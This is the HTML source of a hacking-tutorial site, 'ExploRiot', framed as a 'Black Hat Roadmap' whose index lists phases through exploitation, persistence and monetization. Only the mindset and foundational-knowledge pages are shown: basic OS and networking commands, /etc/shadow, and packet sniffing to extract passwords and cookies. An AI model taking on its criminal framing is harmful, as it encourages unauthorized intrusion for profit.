
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Hacker Roadmap</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="gradient-bg">
        <svg xmlns="http://www.w3.org/2000/svg">
            <defs>
                <filter id="goo">
                    <feGaussianBlur in="SourceGraphic" stdDeviation="10" result="blur" />
                    <feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 18 -8" result="goo" />
                    <feBlend in="SourceGraphic" in2="goo" />
                </filter>
                <filter id="gradient-glow" x="-50%" y="-200%" width="200%" height="500%" primitiveUnits="objectBoundingBox">
                    <feGaussianBlur stdDeviation=".025 .2"></feGaussianBlur>
                    <feColorMatrix type="saturate" values="1.3"></feColorMatrix>
                    <feBlend in="SourceGraphic"></feBlend>
                </filter>
            </defs>
        </svg>
        <div class="gradients-container">
            <div class="g1"></div>
            <div class="g2"></div>
            <div class="g3"></div>
            <div class="g4"></div>
            <div class="g5"></div>
        </div>
    </div>
    <div class="container">
        <h1 class="main-title">ExploRiot</h1>
        <p class="phase-select-text">Black Hat Roadmap</p>

        <nav class="phase-nav">
            <a href="phase0.html" class="phase-link">PHASE 0: MINDSET OVERHAUL</a>
            <a href="phase1.html" class="phase-link">PHASE 1: FOUNDATIONAL KNOWLEDGE</a>
            <a href="phase2.html" class="phase-link">PHASE 2: EXPLOITATION TECHNIQUES</a>
            <a href="phase3.html" class="phase-link">PHASE 3: POST-EXPLOITATION</a>
            <a href="phase4.html" class="phase-link">PHASE 4: PERSISTENCE & PAYLOADS</a>
            <a href="phase5.html" class="phase-link">PHASE 5: MONETIZATION & OPS</a>
        </nav>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>


<file: phase0.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Phase 0: Mindset Overhaul</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="phase-title-container">
            <h1 class="phase-number">PHASE 0</h1>
            <h1 class="phase-name">MINDSET OVERHAUL</h1>
        </div>

        <div class="objective-box">
            <p>Fix your brain before you touch a terminal.</p>
        </div>

        <h2>1. Train Your Focus (Yeah, You Need This)</h2>
        <p>You can’t hack shit if you’re alt-tabbing every 2 minutes to check Discord, TikTok, or whatever digital crack you're hooked on.</p>
        <p>Use the Pomodoro Technique:</p>
        <ul>
            <li>25 minutes of full focus</li>
            <li>5-minute break</li>
            <li>Every 4 rounds, take a longer break (15-30 minutes)</li>
        </ul>
        <p>Use a timer like <a href="https://pomofocus.io/" target="_blank" rel="noopener noreferrer">Pomofocus.io</a></p>
        <p><strong>Goal:</strong> Stack 3-4 Pomodoros in a row each day. That’s 2 hours of actual learning, more than 99% of wannabes do.</p>

        <h2>2. Build a "War Journal"</h2>
        <p>Not a diary, dumbass. A log of what you’re doing. Every time you learn a command, find a tool, hit a roadblock — write it down.</p>
        <p>Use:</p>
        <ul>
            <li><a href="https://obsidian.md/" target="_blank" rel="noopener noreferrer">Obsidian</a></li>
            <li><a href="https://www.notion.so/" target="_blank" rel="noopener noreferrer">Notion</a></li>
            <li>Even a <code>.txt</code> file if you're broke</li>
        </ul>
        <p>Example Log Entry:</p>
        <pre><code>
2025-05-05
- Learned: `curl`, `wget`, how to download remote files
- Problem: couldn't run executable — forgot chmod +x
- Tool tried: LinPEAS
        </code></pre>

        <h2>3. Cut the Time-Wasters</h2>
        <p>This phase is about hacking yourself, not a target. You want to be a ruthless bastard? Start by taking control of your time.</p>
        <p>Kill:</p>
        <ul>
            <li>Background music with lyrics (ruins focus)</li>
            <li>Auto-starting Discord</li>
            <li>All push notifications</li>
            <li>Multitasking — it's a myth, your brain sucks at it</li>
        </ul>
        <p>You master this phase and train your focus like a weapon, the rest becomes 10x easier.</p>

        <div class="back-button-container">
            <a href="index.html" class="back-button">Back to Index</a>
        </div>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>


<file: phase1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ExploRiot - Phase 1: Foundational Knowledge</title>
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&family=Press+Start+2P&display=swap" rel="stylesheet">
</head>
<body>
    <div class="container">
        <div class="phase-title-container">
            <h1 class="phase-number">PHASE 1</h1>
            <h1 class="phase-name">FOUNDATIONAL KNOWLEDGE</h1>
        </div>

        <div class="objective-box">
            <p>You can't hack a system if you don't understand how it breathes, shits, and crashes. You're about to study the OS (Operating System) and Network like it owes you money.</p>
        </div>

        <h2>🔧 1. Operating Systems (Your Playground & Your Enemy)</h2>

        <h3>🔹 Linux – Your main tool and target</h3>
        <p>Linux is everywhere — servers, routers, IoT trash, C2 servers. Learn it or stay a script kiddie.</p>
        <p>Absolute MUST KNOW Commands:</p>
        <pre><code>cd, ls, cat, grep, find, locate, chmod, chown, ps, top, kill, netstat, ifconfig, ip, curl, wget, tar, nano, vi</code></pre>
        <p>Files & Permissions:</p>
        <ul>
            <li><code>/etc/passwd</code> → User list</li>
            <li><code>/etc/shadow</code> → Hashed passwords</li>
            <li><code>chmod</code>, <code>chown</code> = Access control tools</li>
        </ul>
        <p>Practice?</p>
        <ul>
            <li>Run Kali Linux or Parrot OS in a VM.</li>
            <li>Use <a href="https://overthewire.org/wargames/bandit/" target="_blank" rel="noopener noreferrer">OverTheWire: Bandit</a> — it’s like Linux bootcamp for real ones.</li>
        </ul>

        <h3>🔹 Windows – Corporate hellscape full of attack vectors</h3>
        <p>PowerShell: Think of it as Bash for Windows, but with deeper system integration.</p>
        <pre><code>Get-Process, Get-Service, Get-Content, Set-ItemProperty, Invoke-WebRequest</code></pre>
        <p>Critical Directories:</p>
        <ul>
            <li><code>C:\Users\</code> → User home dirs</li>
            <li><code>C:\Windows\System32\</code> → Core OS stuff</li>
        </ul>
        <p>Registry = your backdoor buddy (<code>regedit</code>)</p>
        <p>Use <a href="https://tryhackme.com/room/windowsfundamentals1" target="_blank" rel="noopener noreferrer">TryHackMe: Windows Fundamentals</a> (Note: Link is to part 1, there are multiple parts)</p>

        <h2>🌐 2. Networking (The Veins of the Internet You’re About to Bleed)</h2>
        <p>If you don’t get networking, you’re basically hacking with a blindfold on.</p>
        <p>Know this cold:</p>
        <ul>
            <li>IP addresses: Devices on a network</li>
            <li>Ports: Doors into the system (SSH = 22, HTTP = 80, HTTPS = 443, etc.)</li>
            <li>TCP vs UDP: One’s reliable, the other yeets packets</li>
            <li>DNS: The internet’s phonebook. Exploitable.</li>
            <li>HTTP Requests: GET, POST, PUT, DELETE — these verbs will betray you</li>
        </ul>
        <p>Tools you better master:</p>
        <pre><code>ping, traceroute, netstat, nmap, wireshark, tcpdump</code></pre>
        <p>Practice resources:</p>
        <ul>
            <li><a href="https://tryhackme.com/module/network-fundamentals" target="_blank" rel="noopener noreferrer">TryHackMe: Intro to Networking</a></li>
            <li>Use <a href="https://www.wireshark.org/" target="_blank" rel="noopener noreferrer">Wireshark</a> to sniff packets from your own browser. Watch the data fly. Learn to extract passwords, session cookies, IPs. No tutorial will replace hands-on bloodshed.</li>
        </ul>

        <div class="back-button-container">
            <a href="index.html" class="back-button">Back to Index</a>
        </div>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>
